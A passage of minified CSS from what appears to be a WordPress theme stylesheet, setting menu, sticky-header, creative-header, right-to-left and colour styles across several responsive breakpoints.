a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247,247,247,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #ffffff;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #0095eb;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #0095eb;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #0095eb;}a {color: #0095eb;}a:hover {color: #007cc3;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #0095eb;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #0095eb;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #0095eb;color: #0095eb !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #0095eb;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #0095eb!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #0095eb!important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #0095eb;}a:hover.mfn-link {color: #0095eb;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #007cc3;}a.mfn-link-6:before {border-bottom-color: #007cc3;}.column_column ul, .column_column ol, .the_content_wrapper:not(.is-elementor) ul, .the_content_wrapper:not(.is-elementor) ol {color: #737E86;}hr.hr_color, .hr_color hr, .hr_dots span {color: #0095eb;background: #0095eb;}.hr_zigzag i {color: #0095eb;}.highlight-left:after,.highlight-right:after {background: #0095eb;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #0095eb;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #0095eb;}#Top_bar .menu > li a:after {background: #0095eb;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #0095eb;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #0095eb;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #0095eb;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages 